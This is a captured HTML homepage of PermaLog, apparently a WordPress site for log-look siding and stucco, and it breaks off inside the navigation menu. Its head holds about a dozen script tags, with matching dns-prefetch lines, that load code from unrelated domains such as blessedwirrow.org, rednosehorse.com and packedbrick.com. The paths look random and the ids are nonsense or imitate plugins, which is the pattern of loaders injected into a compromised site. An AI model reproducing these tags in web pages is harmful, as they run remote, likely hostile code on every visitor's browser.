

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://permalog.net/
body_size: 16855
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>PermaLog | </title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://permalog.net/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="https://permalog.net/wp-content/uploads/2019/03/favicon.png">
        <link rel="apple-touch-icon" href="https://permalog.net/wp-content/uploads/2019/03/favicon.png"/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Dosis:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Poppins:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://permalog.net/wp-admin/admin-ajax.php"</script><meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//packedbrick.com' />
<link rel='dns-prefetch' href='//apidevwa.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="PermaLog &raquo; Feed" href="https://permalog.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PermaLog &raquo; Comments Feed" href="https://permalog.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/permalog.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://permalog.net/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://permalog.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://permalog.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://permalog.net/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://permalog.net/wp-content/themes/bridge-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://permalog.net/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://permalog.net/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://permalog.net/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://permalog.net/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='https://permalog.net/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://permalog.net/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .page-id-5 .content > .content_inner > .container, .page-id-5 .content > .content_inner > .full_width { background-color: #ffffff;}

  .page-id-5.disabled_footer_top .footer_top_holder, .page-id-5.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='qode_print-css' href='https://permalog.net/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://permalog.net/wp-content/themes/bridge/css/style_dynamic.css?ver=1582920591' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://permalog.net/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://permalog.net/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1582920591' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://permalog.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://permalog.net/wp-content/themes/bridge/css/custom_css.css?ver=1582920591' type='text/css' media='all' />
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://permalog.net/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.5" id="layerslider-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.5" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://packedbrick.com/IB4zUEmTzFv831zG2HSjRlSntuq8fJ6Q0-JaBCv4v6g" id="ecm_custom_script-js"></script>
<script type="text/javascript" src="https://apidevwa.com/4O0yiy0loiOuuK2MhgL3A25D2uqExtPMK7u-3ApRmhTg" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://packedbrick.com/IB4zUEmTzFv831zG2HSjRlSntuq8fJ6Q0-JaBCv4v6g" id="wsp_custom_script-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://permalog.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://permalog.net/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://permalog.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://permalog.net/" />
<link rel='shortlink' href='https://permalog.net/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://permalog.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpermalog.net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://permalog.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpermalog.net%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://permalog.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			footer .footer_inner {   background-size: cover;}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1572901454277{padding-top: 120px !important;padding-bottom: 100px !important;background-image: url(https://permalog.net/wp-content/uploads/2019/09/LogBanner.jpeg?id=225) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1574100189809{padding-top: 32px !important;padding-bottom: 90px !important;background-color: #ffffff !important;}.vc_custom_1572902722621{padding-top: 60px !important;padding-bottom: 40px !important;background-image: url(https://permalog.net/wp-content/uploads/2019/09/LogBanner.jpeg?id=225) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1572901667074{background-image: url(https://permalog.net/wp-content/uploads/2019/10/Openbeam-Porch.jpeg?id=280) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1581007938204{background-image: url(https://permalog.net/wp-content/uploads/2019/10/Burkes-2.jpg?id=281) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1572901707186{background-image: url(https://permalog.net/wp-content/uploads/2019/10/Honnaker-gable.jpeg?id=283) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1572901945409{background-image: url(https://permalog.net/wp-content/uploads/2019/10/Bench.jpeg?id=284) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home wp-singular page-template page-template-full_width page-template-full_width-php page page-id-5 wp-theme-bridge wp-child-theme-bridge-child  qode-title-hidden qode_grid_1300 qode-child-theme-ver- qode-theme-ver-1.0 qode-theme-client name qode_advanced_footer_responsive_1000 wpb-js-composer js-comp-ver-5.6 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<header class=" scroll_header_top_area light stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(10, 61, 95, 0.80);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://permalog.net/" >
             <img itemprop="image" class="normal" src="https://permalog.net/wp-content/uploads/2019/02/logo.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="https://permalog.net/wp-content/uploads/2019/02/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://permalog.net/wp-content/uploads/2019/02/logo.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://permalog.net/wp-content/uploads/2019/02/logo.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://permalog.net/wp-content/uploads/2019/02/logo.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
																																											</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-main-menu" class=""><li id="nav-menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item active narrow"><a href="https://permalog.net/" class=" current "><i class="menu_icon blank fa"></i><span>Home<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://permalog.net/our-products/" class=""><i class="menu_icon blank fa"></i><span>Products<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://permalog.net/about-us/" class=""><i class="menu_icon blank fa"></i><span>About<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://permalog.net/options/" class=""><i class="menu_icon blank fa"></i><span>Options<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Gallery<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/traditional-bark-texture-log/" class=""><i class="menu_icon blank fa"></i><span>Traditional Bark Texture Log</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/hand-hewn/" class=""><i class="menu_icon blank fa"></i><span>Hand Hewn</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/stone-look-stucco/" class=""><i class="menu_icon blank fa"></i><span>Stone Look Stucco</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/other-stucco/" class=""><i class="menu_icon blank fa"></i><span>Other Stucco</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/porch-posts-open-beam-entry-way/" class=""><i class="menu_icon blank fa"></i><span>Porch Posts &#038; Open Beam Entry Way</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://permalog.net/chimneys/" class=""><i class="menu_icon blank fa"></i><span>Chimneys</span><span class="plus"></span></a></li>
